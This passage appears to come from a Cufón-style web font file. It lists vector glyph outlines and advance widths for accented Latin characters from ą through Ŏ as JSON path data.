7,-18,29,-7,38,18v52,147,85,221,85,224","w":235},"\u0105":{"d":"96,-146v-29,-1,-58,24,-59,60v-1,30,24,58,62,58v27,0,57,-26,57,-60v0,-29,-24,-58,-60,-58xm96,-182v47,-2,96,40,96,97r0,100v3,14,-16,12,-20,23v13,9,48,-7,48,22v0,23,-23,15,-45,17v-36,4,-57,-59,-20,-76r0,-12v-57,49,-154,4,-154,-77v0,-46,40,-92,95,-94","w":218},"\u0106":{"d":"171,-312v4,4,-37,46,-51,55v34,-4,60,6,88,25v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131v0,-61,49,-119,112,-130v-12,-2,-19,-8,-18,-21v5,-10,67,-95,77,-35","w":219},"\u0107":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm57,-204v1,-16,77,-96,77,-39v0,6,-13,19,-34,40v-11,11,-16,17,-25,16v-12,-1,-18,-7,-18,-17","w":171},"\u0108":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm123,-324v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":220},"\u0109":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm95,-260v18,-2,42,29,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":172},"\u010a":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm105,-292v-2,-29,48,-37,52,-3v2,17,-8,29,-26,29v-14,0,-25,-9,-26,-26","w":221},"\u010b":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm73,-221v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":171},"\u010c":{"d":"0,-126v0,-94,123,-175,208,-106v9,15,3,32,-17,31v-60,-47,-154,-4,-154,75v0,68,87,124,152,76v15,0,24,7,23,19v3,15,-48,36,-82,36v-63,0,-130,-59,-130,-131xm130,-259v-16,3,-44,-30,-45,-48v7,-26,30,-21,43,1v12,-25,42,-22,43,2v1,8,-28,47,-41,45","w":218},"\u010d":{"d":"0,-90v0,-75,106,-132,163,-68v8,14,-1,30,-16,29v-8,0,-34,-24,-53,-20v-28,-2,-56,24,-58,60v-3,47,67,80,103,40v14,-5,25,1,27,17v4,12,-42,37,-74,37v-43,0,-92,-46,-92,-95xm97,-193v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":174},"\u010e":{"d":"193,-125v0,64,-60,131,-130,130v-24,-1,-63,7,-63,-18r0,-227v3,-33,33,-12,62,-19v65,-3,131,61,131,134xm157,-127v0,-54,-45,-102,-120,-95r0,191v69,8,120,-30,120,-96xm89,-259v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":204},"\u010f":{"d":"0,-91v0,-71,98,-129,156,-75v4,-31,-15,-90,19,-91v11,2,17,8,17,16r0,154v0,46,-49,99,-99,92v-43,3,-93,-47,-93,-96xm98,-151v-32,-2,-60,23,-62,61v-1,29,23,58,62,59v28,1,58,-24,58,-61v0,-29,-23,-57,-58,-59xm195,-249v0,-17,8,-22,22,-22v13,0,23,19,25,50v0,18,-15,46,-40,52v-23,-20,21,-53,-7,-80","w":245},"\u0110":{"d":"226,-125v0,63,-60,132,-130,130v-24,-1,-63,7,-63,-18r0,-104v-32,11,-43,-35,-14,-37r14,0r0,-86v2,-34,33,-11,62,-19v65,-3,131,61,131,134xm189,-127v0,-54,-45,-102,-120,-95r0,68v25,1,49,-8,52,18v3,21,-27,21,-52,19r0,86v69,7,120,-28,120,-96","w":229},"\u0111":{"d":"103,-151v-32,-2,-59,23,-61,61v-2,30,23,59,62,59v28,0,58,-24,58,-61v0,-29,-24,-57,-59,-59xm5,-91v0,-70,99,-129,157,-75r0,-32v-21,4,-45,-2,-43,-19v3,-26,18,-17,42,-18v-4,-29,36,-27,36,-6r0,6v22,0,39,-5,42,18v3,17,-19,22,-42,19r1,111v-1,46,-49,99,-100,92v-43,3,-93,-47,-93,-96","w":236},"\u0112":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-137,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm20,-309r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":193},"\u0113":{"d":"0,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-128,0v7,27,53,49,86,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm150,-101v-2,-15,-33,-52,-59,-44v-23,-3,-47,22,-53,44r112,0xm20,-237r149,0v24,0,20,37,0,37r-149,0v-10,0,-15,-7,-17,-20v3,-11,8,-17,17,-17","w":194},"\u0114":{"d":"19,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm151,-307v3,14,-29,46,-57,44v-25,-2,-48,-13,-55,-45v3,-13,9,-18,20,-18v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,9,18,19","w":184},"\u0115":{"d":"2,-88v-2,-46,41,-93,92,-94v49,-1,97,40,95,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-23,25,-57,27v-47,2,-90,-40,-92,-93xm152,-101v-3,-14,-33,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm153,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":193},"\u0116":{"d":"18,-257r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm93,-267v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":188},"\u0117":{"d":"4,-88v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm75,-216v-3,-29,47,-37,51,-3v1,16,-7,27,-26,28v-14,0,-23,-8,-25,-25","w":194},"\u0118":{"d":"151,79v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30r0,-3v-33,-5,-99,14,-99,-18r0,-226v2,-12,6,-18,13,-18r141,-1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v35,6,93,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-4,19,-18,17,-38,17v0,-2,-1,-3,-1,-4v0,19,3,34,-17,36v-3,2,0,8,5,7v18,-2,40,0,38,18v0,8,-5,13,-14,17","w":184},"\u0119":{"d":"154,-101v-2,-15,-33,-52,-59,-44v-24,-3,-47,23,-54,44r113,0xm139,76v-36,2,-64,-4,-65,-41v0,-13,6,-23,17,-30v-43,0,-85,-41,-87,-93v-2,-46,41,-93,93,-94v48,-1,97,39,94,99v-1,12,-8,17,-18,17r-129,0v8,26,54,49,87,25v15,0,23,7,22,19v0,11,-8,18,-25,22v-1,17,1,32,-18,34v-4,3,-1,7,5,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":197},"\u011a":{"d":"19,-257r140,-1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r119,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v2,-12,6,-18,13,-18xm95,-259v-16,4,-43,-31,-45,-48v7,-26,30,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":187},"\u011b":{"d":"8,-88v-2,-46,41,-93,93,-94v49,-1,96,40,94,99v0,12,-8,17,-18,17r-129,0v7,27,54,48,87,25v15,0,22,7,22,19v0,14,-22,25,-56,27v-47,2,-91,-39,-93,-93xm158,-101v-2,-15,-33,-52,-59,-44v-23,-3,-48,22,-54,44r113,0xm106,-190v-17,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":199},"\u011c":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,18,60,18,91v0,41,-53,42,-83,45v-63,4,-130,-58,-130,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm130,-328v17,-2,42,30,45,48v-7,25,-30,21,-43,0v-12,25,-42,20,-43,-3v-1,-5,25,-43,41,-45","w":225},"\u011d":{"d":"4,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,34,113,-31v-57,51,-154,0,-154,-75xm100,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58xm98,-261v18,-4,42,29,45,48v-7,26,-30,23,-43,0v-11,25,-40,22,-43,0v-2,-11,24,-44,41,-48","w":205},"\u011e":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,61,74,119,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v30,3,17,61,17,91v0,42,-54,43,-83,45v-63,5,-129,-59,-129,-131v0,-92,120,-175,205,-108v3,4,5,9,5,13xm186,-304v3,14,-29,46,-57,44v-25,-2,-50,-13,-56,-46v3,-13,9,-18,21,-17v15,-2,18,27,35,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":219},"\u011f":{"d":"159,-239v3,16,-30,47,-57,45v-25,-1,-50,-13,-56,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm6,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,-1,-154,-75xm102,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":200},"\u0120":{"d":"214,-221v-8,41,-50,-6,-85,1v-40,-3,-87,46,-87,95v0,61,74,119,139,82r0,-52v-24,-1,-64,7,-61,-19v3,-31,51,-12,80,-17v30,3,17,61,17,91v0,41,-53,42,-83,45v-62,4,-129,-58,-129,-131v0,-93,120,-174,205,-108v3,4,4,9,4,13xm111,-294v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":223},"\u0121":{"d":"81,-226v-3,-29,48,-39,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25xm8,-90v0,-47,44,-95,95,-95v52,-1,94,49,94,113r0,79v2,29,-53,71,-94,71v-37,0,-82,-22,-92,-64v3,-22,32,-24,38,2v30,44,117,35,112,-31v-57,51,-153,0,-153,-75xm104,-149v-32,-2,-59,21,-60,60v-1,29,22,58,61,58v28,0,56,-22,56,-60v0,-28,-22,-56,-57,-58","w":201},"\u0122":{"d":"216,-221v-8,41,-50,-6,-85,1v-40,-3,-88,47,-88,95v0,60,74,118,139,82r0,-52v-24,-1,-63,7,-60,-19v3,-31,50,-12,79,-17v31,2,16,60,18,91v3,36,-44,38,-64,44v35,28,9,79,-48,69v-23,-4,-17,-35,2,-34v9,-2,26,5,27,-5v-9,-7,-23,-10,-18,-30v-52,-1,-112,-64,-112,-130v0,-92,120,-175,205,-108v3,4,5,9,5,13","w":224},"\u0123":{"d":"107,-295v8,-6,24,-3,20,10v-11,31,-13,43,-1,69v0,11,-7,20,-20,20v-15,0,-27,-16,-27,-49v0,-18,9,-34,28,-50xm10,-90v0,-47,44,-95,95,-95v52,0,94,50,94,113r0,79v2,30,-53,71,-94,71v-38,0,-80,-23,-92,-64v3,-22,32,-24,38,2v30,44,118,35,113,-31v-57,51,-154,0,-154,-75xm106,-149v-31,-2,-58,23,-60,60v-1,28,23,58,61,58v28,0,56,-24,57,-60v1,-28,-23,-56,-58,-58","w":208},"\u0124":{"d":"7,-238v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,99r115,0r0,-98v0,-24,36,-20,36,0r0,229v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-225xm103,-328v18,-3,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,24,-43,40,-45","w":206},"\u0125":{"d":"92,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-228v0,-24,37,-21,37,-2r0,70v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139xm96,-313v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":188},"\u0126":{"d":"24,-215v-1,-21,-1,-46,20,-42v22,3,15,22,16,43r115,0v-1,-21,-1,-46,20,-43v21,2,15,22,16,42v23,-1,31,33,3,39r-3,0r0,165v0,9,-6,15,-19,16v-11,-2,-17,-8,-17,-18r0,-93r-115,0r0,94v-1,21,-36,23,-36,-1r0,-163v-28,-2,-23,-37,-4,-38v-1,-3,2,-1,4,-1xm60,-177r0,35r115,0r0,-35r-115,0","w":229},"\u0127":{"d":"137,-150v-28,0,-52,21,-49,62v-6,33,17,93,-19,93v-9,0,-15,-5,-18,-16r0,-183v-21,2,-48,-1,-46,-19v3,-27,21,-18,46,-19v-6,-30,36,-31,37,-9r0,9v34,6,87,-16,94,19v-2,31,-61,16,-94,19r0,23v51,-41,135,0,135,66r0,93v0,19,-35,25,-36,1v-4,-62,17,-139,-50,-139","w":233},"\u0128":{"d":"21,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm7,-288v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-2,26,-51,28,-71,8v-13,6,-34,3,-33,-13","w":109},"\u0129":{"d":"39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153xm7,-216v1,-27,46,-29,67,-10v16,-5,39,-5,37,15v-1,24,-49,30,-68,9v-15,6,-37,4,-36,-14","w":108},"\u012a":{"d":"29,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm4,-288v4,-18,10,-22,25,-19v34,5,87,-16,95,18v-2,33,-66,16,-104,20v-11,-4,-16,-10,-16,-19","w":120},"\u012b":{"d":"48,-166v-2,-27,37,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm20,-237v34,12,99,-18,108,20v-2,34,-67,13,-104,20v-21,-3,-18,-36,-4,-38r0,-2","w":130},"\u012c":{"d":"27,-242v-3,-21,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,192v9,0,16,6,16,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm118,-309v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":113},"\u012d":{"d":"116,-237v3,15,-28,47,-57,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":113},"\u012e":{"d":"77,70v-49,14,-84,-32,-54,-66v-21,-4,-9,-38,3,-35r0,-192r2,0v-20,0,-25,-34,0,-37v20,2,52,-3,50,19v-1,12,-8,18,-18,18r3,0r0,192r-2,0v9,0,16,6,17,19v0,14,-13,11,-13,23v0,13,-11,15,-19,21v2,7,20,4,27,3v23,3,24,29,4,35","w":89},"\u012f":{"d":"22,-213v1,-24,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm71,69v-36,2,-64,-4,-65,-41v0,-13,6,-24,18,-31v-5,-48,-1,-110,-2,-163v-1,-26,37,-23,37,-4r0,180v0,10,-6,15,-18,17v-3,3,1,8,6,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":81},"\u0130":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm20,-294v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":81},"\u0132":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm162,-32v25,0,48,-18,48,-47r0,-163v2,-22,36,-24,36,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v3,-13,8,-17,19,-17v12,0,18,8,18,25v1,15,24,40,47,40","w":252},"\u0133":{"d":"14,-213v0,-25,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm14,-166v-2,-27,38,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm102,-230v24,3,25,35,-1,37v-22,-5,-23,-32,1,-37xm120,-5v1,44,-31,81,-82,82v-11,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v28,0,46,-19,46,-51r0,-157v0,-10,6,-16,18,-18v12,2,17,9,17,18r0,163","w":133},"\u0134":{"d":"95,-32v25,0,47,-18,47,-47r0,-163v2,-22,37,-24,37,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v4,-13,7,-18,19,-17v12,0,18,8,18,25v1,15,24,40,47,40xm157,-323v18,-2,41,30,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45","w":204},"\u0135":{"d":"94,-186v12,2,17,9,17,18v-8,103,36,242,-82,244r4,0v-11,4,-22,-4,-22,-18v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18xm89,-252v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":142},"\u0136":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226xm79,4v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,28,-26,42,-63,38v-22,-2,-17,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":194},"\u0137":{"d":"91,21v-17,-4,-28,-36,0,-38v42,6,47,69,0,77v-20,-1,-44,3,-44,-19v0,-25,31,-9,44,-20xm173,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":180},"\u0138":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":183},"\u0139":{"d":"5,-238v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225xm36,-267v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-13,19,-34,40v-12,11,-15,18,-25,17v-12,-1,-17,-8,-17,-18","w":166},"\u013a":{"d":"14,-237v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,209v16,-1,25,2,25,19v0,22,-22,16,-43,17v-10,0,-18,-6,-18,-18r0,-224xm3,-273v0,-13,62,-90,72,-36v2,4,-36,54,-56,53v-11,-1,-16,-8,-16,-17","w":81},"\u013b":{"d":"90,40v-2,-7,-21,-9,-18,-19v0,-7,2,-13,6,-16v-28,-4,-74,13,-74,-18r0,-225v1,-15,7,-21,20,-19v11,1,16,8,16,16r0,210r103,0v10,0,17,6,19,19v-5,25,-33,15,-58,17v41,26,16,84,-43,73v-21,-4,-18,-35,1,-34v9,-1,26,4,28,-4","w":163},"\u013c":{"d":"52,40v-14,-4,-24,-25,-12,-35v-10,0,-18,-6,-18,-18r0,-224v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,23,2,25,19v-2,13,-8,17,-20,17v42,20,22,83,-30,73v-15,3,-27,-5,-26,-18v2,-24,31,-9,44,-20","w":90},"\u013d":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm115,-259v0,-17,7,-25,22,-23v13,-1,23,19,25,50v0,18,-15,46,-40,52v-23,-19,21,-53,-7,-79","w":171},"\u013e":{"d":"13,-237v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,209v16,-1,26,2,26,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224xm54,-258v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":98},"\u013f":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm116,-106v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":176},"\u0140":{"d":"87,-100v-35,-1,-32,-52,1,-52v32,0,33,50,0,52r-1,0xm11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":116},"\u0141":{"d":"33,-126r0,-112v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,89v27,-18,32,-27,44,-25v23,4,23,35,-6,45r-38,27r0,74r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-29,-2,-13,-56,-17,-84v-13,5,-27,-7,-27,-18v0,-9,10,-19,27,-29","w":189},"\u0142":{"d":"22,-64v-41,-13,-7,-42,17,-55r0,-118v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,94v21,-13,23,-19,34,-18v9,0,17,7,17,20v0,16,-39,33,-51,45r0,68v15,-1,25,2,25,19v0,22,-23,16,-44,17v-28,0,-15,-50,-18,-77v-10,7,-10,6,-17,8","w":122},"\u0143":{"d":"93,-256v2,-14,76,-96,76,-38v0,6,-11,20,-33,40v-13,22,-41,21,-43,-2xm182,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-33,22,-47,-7r-128,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":225},"\u0144":{"d":"62,-215v3,-15,65,-94,77,-38v0,6,-12,20,-34,40v-13,22,-41,21,-43,-2xm97,-145v-32,-1,-56,23,-56,66v0,31,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-60,-54,-61","w":192},"\u0145":{"d":"123,21v-17,-4,-28,-36,0,-38v44,6,49,77,0,77v-20,0,-46,2,-44,-19v2,-24,31,-9,44,-20xm187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":229},"\u0146":{"d":"98,22v-2,-7,-21,-9,-18,-19v0,-12,6,-19,18,-19v20,2,35,21,35,38v0,28,-27,42,-64,38v-23,-3,-17,-35,2,-34v9,-1,25,4,27,-4xm98,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61","w":200},"\u0147":{"d":"120,-237v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm185,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-32,23,-46,-7r-129,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":232},"\u0148":{"d":"98,-145v-30,0,-58,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-61,-55,-61xm104,-193v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,40,-21,42,3v1,8,-27,47,-40,45","w":195},"\u0149":{"d":"143,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61xm4,-207v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":250},"\u014a":{"d":"116,-220v-42,-2,-74,27,-73,80r0,128v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-224v-3,-26,37,-23,36,-4r0,10v38,-37,107,-33,147,7v36,36,29,78,29,140v0,66,-87,105,-138,60v-9,-29,22,-33,40,-19v55,11,62,-40,62,-101v0,-43,-24,-74,-67,-76","w":222},"\u014b":{"d":"43,-163v54,-46,148,2,146,70v-2,70,13,145,-61,145v-25,0,-25,-35,1,-36v35,-1,24,-64,24,-100v0,-35,-18,-61,-56,-61v-29,0,-57,22,-54,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2","w":200},"\u014c":{"d":"5,-127v-2,-64,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-132,131v-65,0,-129,-57,-131,-132xm137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm65,-305r149,0v24,0,20,37,0,37r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":277},"\u014d":{"d":"8,-89v0,-46,42,-95,94,-95v47,0,95,46,95,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm102,-147v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm29,-238r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":208},"\u014e":{"d":"7,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm139,-221v-47,-1,-96,41,-96,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-47,-40,-94,-94,-95xm198,-309v0,14,-29,46,-58,44v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,